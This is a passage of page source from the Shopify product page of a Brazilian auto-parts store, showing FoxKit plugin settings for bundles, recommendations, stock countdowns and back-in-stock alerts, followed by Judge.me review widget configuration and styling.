       variants: [{"id":39933114712151,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"FLE-FXJH42","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006","public_title":null,"options":["Default Title"],"price":18490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
       selectedVariant: {"id":39933114712151,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"FLE-FXJH42","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006","public_title":null,"options":["Default Title"],"price":18490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
       hasOnlyDefaultVariant: true,
       collections: [{"id":267080237143,"handle":"junta-homocinetica","title":"Junta Homocinetica","updated_at":"2025-07-14T11:40:07-03:00","body_html":"","published_at":"2022-08-31T16:24:41-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Junta de Homocinetica"}],"published_scope":"web"},{"id":269754859607,"handle":"todos-os-produtos","title":"Todos os produtos","updated_at":"2025-12-12T11:21:58-03:00","body_html":"","published_at":"2023-03-07T20:47:17-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"}]
     }),routes: {
       root: "\/",
       cart: "\/cart",
       cart_add_url: '/cart/add',
       cart_change_url: '/cart/change',
       cart_update_url: '/cart/update'
     },
     dateNow: "2025\/12\/14 10:47:00-0300 (-03)",
     isMinimogTheme: !!window.MinimogTheme,
     designMode: false,
     pageType: "product",
     pageUrl: "\/products\/1823118277",
     selectors: null
   };window.FoxKitSettings.product.variants[0].inventory_quantity = 26;
  		window.FoxKitSettings.product.variants[0].inventory_policy = "deny";window.FoxKitSettings.product.selectedVariant.inventory_quantity = 26;
  		window.FoxKitSettings.product.selectedVariant.inventory_policy = "deny";
  

  FoxKitStrings = {"pt-BR":{"date_format":"dd\/MM\/yyyy","discount_summary":"Você terá \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e em cada produto","discount_title":"Oferta especial","free":"GRÁTIS","add_to_cart_button":"Add to cart","add_button":"Add","added_button":"Added","bundle_button":"Adicionar itens","bundle_select":"Adicionar","bundle_selected":"Adicionado","bundle_total":"Total","bundle_saved":"Desconto","bundle_items_added":"Os produtos do pacote são adicionados ao carrinho.","bundle_this_item":"Este item","qty_discount_title":"{item_count} item(s) get {discount_value} OFF","qty_discount_note":"on each product","prepurchase_title":"Frequently bought with \"{product_title}\"","prepurchase_added":"You just added","incart_title":"Que tal um ar novo? \"{product_title}\"","sizechart_button":"Size chart","field_name":"Digite seu nome","field_email":"Digite seu melhor email","field_birthday":"Data de nascimento","discount_noti":"* O desconto será calculado e aplicado na finalização da compra","fox_discount_noti":"*Tem direito a 1 oferta de desconto de \u003cspan\u003e{price}\u003c\/span\u003e (\u003cspan\u003e{discount_title}\u003c\/span\u003e). Esta oferta \u003cb\u003enão pode ser combinada\u003c\/b\u003e com qualquer outro desconto que você adicionar aqui!","bis_open":"Avise-me","bis_heading":"Alerta de volta ao estoque 📬","bis_desc":"Enviaremos uma notificação assim que este produto estiver disponível novamente.","bis_submit":"Me avise","bis_email":"Seu email","bis_name":"Seu nome","bis_phone":"Seu telefone","bis_note":"Observação","bis_signup":" Envie-me um e-mail com notícias e ofertas","bis_thankyou":"Obrigado! Nós lhe enviaremos um e-mail quando este produto estiver disponível!","preorder_discount_title":"🎁 Encomende agora para ter \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e","preorder_shipping_note":"🚚  O item será entregue em ou antes \u003cstrong\u003e{eta}\u003c\/strong\u003e","preorder_button":"Pre-order","preorder_badge":"Pre-Order","preorder_end_note":"🔥 A pré-venda terminará em \u003cstrong\u003e{end_time}\u003c\/strong\u003e","required_fields":"Please fill all the required fields(*) before Add to cart!","view_cart":"View cart","shipping_label":"Shipping","item_added_to_cart":"{product_title} is added to cart!"}};

  FoxKitAssets = {
    sizechart: "https:\/\/cdn.shopify.com\/extensions\/019b11db-7cfb-7538-99bd-1834abc9680e\/foxkit-extensions-449\/assets\/size-chart.js",
    preorder: "https:\/\/cdn.shopify.com\/extensions\/019b11db-7cfb-7538-99bd-1834abc9680e\/foxkit-extensions-449\/assets\/preorder.js",
    preorderBadge: "https:\/\/cdn.shopify.com\/extensions\/019b11db-7cfb-7538-99bd-1834abc9680e\/foxkit-extensions-449\/assets\/preorder-badge.js",
    prePurchase: "https:\/\/cdn.shopify.com\/extensions\/019b11db-7cfb-7538-99bd-1834abc9680e\/foxkit-extensions-449\/assets\/pre-purchase.js",
    prePurchaseStyle: "https:\/\/cdn.shopify.com\/extensions\/019b11db-7cfb-7538-99bd-1834abc9680e\/foxkit-extensions-449\/assets\/pre-purchase.css",
    inCart: "https:\/\/cdn.shopify.com\/extensions\/019b11db-7cfb-7538-99bd-1834abc9680e\/foxkit-extensions-449\/assets\/incart.js",
    inCartStyle: "https:\/\/cdn.shopify.com\/extensions\/019b11db-7cfb-7538-99bd-1834abc9680e\/foxkit-extensions-449\/assets\/incart.css",
    productCountdown: "https:\/\/cdn.shopify.com\/extensions\/019b11db-7cfb-7538-99bd-1834abc9680e\/foxkit-extensions-449\/assets\/product-countdown.css"
  }
  FoxKitPlugins.popUpLock = true
  FoxKitPlugins.luckyWheelLock = 

  
  
    FoxKitPlugins.Countdown = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    FoxKitPlugins.PreOrder = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.PrePurchase = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.InCart = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.QuantityDiscount = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    FoxKitPlugins.Bundle = Object.values({"6435bfff1d154825e3b60290":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802743984215","gid:\/\/shopify\/Product\/6802494881879","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435bfff1d154825e3b60290","active":true,"title":"6802743984215 - Tambor De Freio Peugeot 206 207 1.4 8v 1.6 16v 98 99 2000 2001 02 03 04 05 2006 2007 2008 2009 2010 2011 2012 2013 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802743984215","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:15:59.975Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["tambor-de-freio-peugeot-206-207-1-4-8v-1-6-16v-98-99-2000-2001-02-03-04-05-2006-2007-2008-2009-2010-2011-2012-2013-2014","sapata-lona-de-freio-traseiro-peugeot-206-207-1998-a-2014-syl-207000","1725947163","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"6435c6551d154825e3cfca04":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802774163543","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802645483607"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c6551d154825e3cfca04","active":true,"title":"6802645483607 - Sapata Lona De Freio 206 207 1.0 1.4 1.6 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802645483607","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:43:01.129Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002","1725947163","1592251137"]},"6435c7201d154825e3d30d83":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802494881879","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c7201d154825e3d30d83","active":true,"title":"6802494881879 - Sapata Lona De Freio Traseiro Peugeot 206 207 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802494881879","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:46:24.143Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["sapata-lona-de-freio-traseiro-peugeot-206-207-1998-a-2014-syl-207000","1725947163","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"6435c77f1d154825e3d4975a":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802577391703","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c77f1d154825e3d4975a","active":true,"title":"6802577391703 - Sapata Lona De Freio Traseiro Peugeot 206 207 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802577391703","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:47:59.197Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["1888953173","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","1725947163","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]}}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}));
    FoxKitPlugins.Menus = Object.values({});
    FoxKitPlugins.Menus = FoxKitPlugins.Menus?.map((item) => {
      if (typeof item === 'string') return JSON.parse(item);
      return item;
    });
    FoxKitPlugins.MenuData = Object.values({});
    FoxKitPlugins.MenuData = FoxKitPlugins.MenuData?.map((item) => {
      if (typeof item === 'string') return JSON.parse(item);
      return item;
    });

    
     
       FoxKitPlugins.SizeChart = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
       FoxKitPlugins.ProductRecommendation = Object.values({"64145b3b61a777ddea130db5":{"target_products":["gid:\/\/shopify\/Product\/6802494881879"],"recommended_products":["gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802387009623","gid:\/\/shopify\/Product\/6802774163543"],"deleted":false,"locked":true,"_id":"64145b3b61a777ddea130db5","active":true,"title":"Sapata 206","applies_to":"specific_products","recommend_to":"specific_products","collection_sort_key":"default","heading":"Compre junto...","shop":"npximports.myshopify.com","createdAt":"2023-03-17T12:21:15.253Z","updatedAt":"2023-08-09T16:24:02.497Z","__v":0,"productHandles":["tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-amortecedor-traseiro-peugeot-206-207-1-0-1-4-1-6-novo","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"64145d7361a777ddea1adbf9":{"target_products":["gid:\/\/shopify\/Product\/6802494881879"],"recommended_products":["gid:\/\/shopify\/Product\/6802774163543","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802614747223"],"deleted":false,"locked":true,"_id":"64145d7361a777ddea1adbf9","active":true,"title":"Sapata 206","applies_to":"specific_products","recommend_to":"specific_products","collection_sort_key":"default","heading":"Compre junto...","shop":"npximports.myshopify.com","createdAt":"2023-03-17T12:30:44.001Z","updatedAt":"2023-08-09T16:24:02.497Z","__v":0,"productHandles":["par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","1725947163"]}}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    

  

  
  FoxKitPlugins.StockCountdown = {"target_collections":[],"target_products":[{"value":"gid:\/\/shopify\/Product\/6880220446807","label":"Amortecedor Dianteiro Bmw X1 F48 X2 F39 2014 A 2020 Sweden","handle":"amortecedor-dianteiro-bmw-x1-f48-x2-f39-2014-a-2020-sweden","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/amortecedor-dianteiro-bmw-x1-f48-x2-f39-2014-a-2020-sweden-npx-imports.png?v=1693027887"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/40178532024407","title":"Default Title","price":"1389.83"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802555469911","label":"Disco De Freio Dianteiro Volvo Xc60 2009 A 2017 - 328,00mm","handle":"2037728087","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-2009-a-2017-32800mm-npx-imports-1.jpg?v=1693004276"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933162389591","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802555502679","label":"Disco De Freio Dianteiro Volvo Xc60 2009 A 2017 - 328,00mm","handle":"2037740866","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-2009-a-2017-32800mm-npx-imports-1-22881934737495.jpg?v=1693004277"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933162422359","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802853757015","label":"Disco De Freio Dianteiro Volvo Xc60 (328,00mm5 Furos) (par)","handle":"681009598","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-32800mm5-furos-par-npx-imports-1.jpg?v=1693020731"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933672357975","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true}],"deleted":false,"_id":"648a06fe093e24def3965edc","shop":"npximports.myshopify.com","active":true,"applies_to":"specific_products","countdown_type":"use_quantity","from":5,"message":"Somente {{stock_number}} item(s) em estoque neste preço!","to":10,"productHandles":[]};
  if(FoxKitPlugins.StockCountdown) FoxKitPlugins.StockCountdown.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.StockCountdown?.locales?.[Shopify.locale];

  

  
  
    FoxKitPlugins.CartGoal = {"discount":{"type":"FREE_SHIPPING","value":0},"disable_foxkit_discount":true,"deleted":false,"_id":"63e6d58cbc9a7a05fe5f0d1c","shop":"npximports.myshopify.com","active":true,"goal_amount":199,"message":"Adicione {{variable}} e ganhe \u003cstrong\u003efrete GRÁTIS!\u003c\/strong\u003e","message_reached":"Parabéns! Você conseguiu \u003cstrong\u003efrete GRÁTIS!\u003c\/strong\u003e","productHandles":[]};
    if(FoxKitPlugins.CartGoal) FoxKitPlugins.CartGoal.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.CartGoal?.locales?.[Shopify.locale];
  
</script>

<link href="//cdn.shopify.com/extensions/019b11db-7cfb-7538-99bd-1834abc9680e/foxkit-extensions-449/assets/main.css" rel="stylesheet" type="text/css" media="all" />
<script src='https://cdn.shopify.com/extensions/019b11db-7cfb-7538-99bd-1834abc9680e/foxkit-extensions-449/assets/vendor.js' defer='defer' fetchpriority='high'></script>
<script src='https://cdn.shopify.com/extensions/019b11db-7cfb-7538-99bd-1834abc9680e/foxkit-extensions-449/assets/main.js' defer='defer' fetchpriority='high'></script>
<script src='https://cdn.shopify.com/extensions/019b11db-7cfb-7538-99bd-1834abc9680e/foxkit-extensions-449/assets/global.js' defer='defer' fetchpriority='low'></script>











  <script src='https://cdn.shopify.com/extensions/019b11db-7cfb-7538-99bd-1834abc9680e/foxkit-extensions-449/assets/cartgoal.js' fetchpriority='low' defer='defer'></script>
  <link id='FoxKit-CartGoal' rel='stylesheet' href='https://cdn.shopify.com/extensions/019b11db-7cfb-7538-99bd-1834abc9680e/foxkit-extensions-449/assets/cart-goal.css' fetchpriority='low' media='print' onload="this.media='all'">




  <script>
    FoxKitPlugins.BIS = {"platforms":[],"save_to":["foxkit_subscribers"],"sold_out_badge":"Sold out","deleted":false,"unsubscribeList":[],"_id":"64078f1961a777ddea6bdba9","shop":"npximports.myshopify.com","active":true,"show_name":true,"show_note":true,"show_phone_number":true,"show_signup_newsletter":true,"bis_desc":"Enviaremos uma notificação assim que este produto estiver disponível novamente.","bis_email":"Seu email","bis_heading":"Alerta de volta ao estoque 📬","bis_name":"Seu nome","bis_note":"Observação","bis_open":"Avise-me","bis_phone":"Seu telefone","bis_signup":" Envie-me um e-mail com notícias e ofertas","bis_submit":"Me avise","bis_thankyou":"Obrigado! Nós lhe enviaremos um e-mail quando este produto estiver disponível!","locales":null};
    if(FoxKitPlugins.BIS) FoxKitPlugins.BIS.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.BIS?.locales?.[Shopify.locale]
  </script>
  <script src='https://cdn.shopify.com/extensions/019b11db-7cfb-7538-99bd-1834abc9680e/foxkit-extensions-449/assets/bis.js' defer='defer'></script>
  <link id='FoxKit-BIS' rel='stylesheet' href='https://cdn.shopify.com/extensions/019b11db-7cfb-7538-99bd-1834abc9680e/foxkit-extensions-449/assets/bis.css' fetchpriority='low' media='print' onload="this.media='all'">











<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sem avaliações","badge_n_reviews_text":"{{ n }} Avaliação/Avaliações","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avaliações de Clientes","widget_open_form_text":"Avaliar","widget_close_form_text":"Cancelar avaliação","widget_refresh_page_text":"Atualizar página","widget_summary_text":"Baseado em {{ number_of_reviews }} avaliação/avaliações","widget_no_review_text":"Seja o primeiro a avaliar","widget_name_field_text":"Nome","widget_verified_name_field_text":"Nome Verificado (público)","widget_name_placeholder_text":"Digite seu nome (público)","widget_required_field_error_text":"Este campo é obrigatório.","widget_email_field_text":"Email","widget_verified_email_field_text":"Email Verificado (privado, não pode ser editado)","widget_email_placeholder_text":"Digite seu email (privado)","widget_email_field_error_text":"Por favor, digite um endereço de email válido.","widget_rating_field_text":"Avaliação","widget_review_title_field_text":"Título da Avaliação","widget_review_title_placeholder_text":"Dê um título à sua avaliação","widget_review_body_field_text":"Avaliação","widget_review_body_placeholder_text":"Escreva seus comentários aqui","widget_pictures_field_text":"Foto/Vídeo (opcional)","widget_submit_review_text":"Enviar Avaliação","widget_submit_verified_review_text":"Enviar Avaliação Verificada","widget_submit_success_msg_with_auto_publish":"Obrigado! Por favor, atualize a página em alguns momentos para ver sua avaliação. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Obrigado! Sua avaliação será publicada assim que for aprovada pelo administrador da loja. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} avaliações.","widget_show_all_link_text":"Mostrar tudo","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} disse:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} respondeu:","widget_read_more_text":"Leia mais","widget_rating_filter_see_all_text":"Ver todas as avaliações","widget_sorting_most_recent_text":"Mais Recentes","widget_sorting_highest_rating_text":"Maior Avaliação","widget_sorting_lowest_rating_text":"Menor Avaliação","widget_sorting_with_pictures_text":"Apenas Fotos","widget_sorting_most_helpful_text":"Mais Úteis","widget_open_question_form_text":"Fazer uma pergunta","widget_reviews_subtab_text":"Avaliações","widget_questions_subtab_text":"Perguntas","widget_question_label_text":"Pergunta","widget_answer_label_text":"Resposta","widget_question_placeholder_text":"Escreva sua pergunta aqui","widget_submit_question_text":"Enviar Pergunta","widget_question_submit_success_text":"Obrigado pela sua pergunta! Iremos notificá-lo quando for respondida.","verified_badge_text":"Verificado","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fora da loja)","all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":false,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Avaliações de Produtos","widget_shop_reviews_subtab_text":"Avaliações da Loja","widget_write_a_store_review_text":"Escrever uma Avaliação da Loja","widget_other_languages_heading":"Avaliações em Outros Idiomas","widget_sorting_pictures_first_text":"Fotos Primeiro","floating_tab_button_name":"★ Avaliações","floating_tab_title":"Deixe os clientes falarem por nós","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrelas com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Vídeos Primeiro","widget_review_pending_text":"Pendente","social_share_options_order":"Facebook,Twitter,Pinterest","remove_microdata_snippet":true,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"Sem perguntas","preview_badge_n_question_text":"{{ number_of_questions }} pergunta/perguntas","widget_search_bar_placeholder":"Pesquisar avaliações","widget_sorting_verified_only_text":"Apenas verificados","featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Ler mais avaliações","featured_carousel_view_product_button_text":"Ver produto","all_reviews_page_load_more_text":"Carregar Mais Avaliações","widget_advanced_speed_features":5,"widget_public_name_text":"exibido publicamente como","default_reviewer_name":"Seu Nome","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anônimo","medals_widget_title":"Medalhas de Avaliação Judge.me","widget_invalid_yt_video_url_error_text":"Não é uma URL de vídeo do YouTube","widget_max_length_field_error_text":"Por favor, digite no máximo {0} caracteres.","widget_verified_by_shop_text":"Verificado pela Loja","widget_load_with_code_splitting":true,"widget_ugc_title":"Feito por nós, Compartilhado por você","widget_ugc_subtitle":"Marque-nos para ver sua foto em destaque em nossa página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Agora","widget_ugc_secondary_button_text":"Carregar Mais","widget_ugc_reviews_button_text":"Ver Avaliações","widget_primary_color":"#d3aa01","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Desculpe, só podemos aceitar {{ max_media }} para uma avaliação.","widget_media_field_exceed_limit_message":"{{ file_name }} é muito grande, por favor selecione um {{ media_type }} menor que {{ size_limit }}MB.","widget_review_submitted_text":"Avaliação Enviada!","widget_question_submitted_text":"Pergunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escreva sua resposta aqui","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Carregar Mais","widget_full_review_text":"Avaliação Completa","widget_read_more_reviews_text":"Ler Mais Avaliações","widget_read_questions_text":"Ler Perguntas","widget_questions_and_answers_text":"Perguntas e Respostas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} avaliações","widget_back_button_text":"Voltar","widget_next_button_text":"Próximo","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","how_reviews_are_collected":"Como as avaliações são coletadas?","widget_gdpr_statement":"Como usamos seus dados: Entraremos em contato com você apenas sobre a avaliação que você deixou, e somente se necessário. Ao enviar sua avaliação, você concorda com os \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidade\u003c/a\u003e e \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de conteúdo\u003c/a\u003e do Judge.me.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339999","all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/npximports.com.br","branding_text":"Desenvolvido por Judge.me","locale":"en","reply_name":"NPX Imports","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"enable_multi_locales_translations":true,"can_be_branded":true,"reply_name_text":"Ruan Kennedy"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #d3aa01;--jdgm-secondary-color: rgba(211,170,1,0.1);--jdgm-star-color: #d3aa01;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #d3aa01;--jdgm-paginate-color: #d3aa01;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #d3aa01}.jdgm-histogram__bar-content{background-color:#d3aa01}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#d3aa01}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fora da loja)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#399}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget 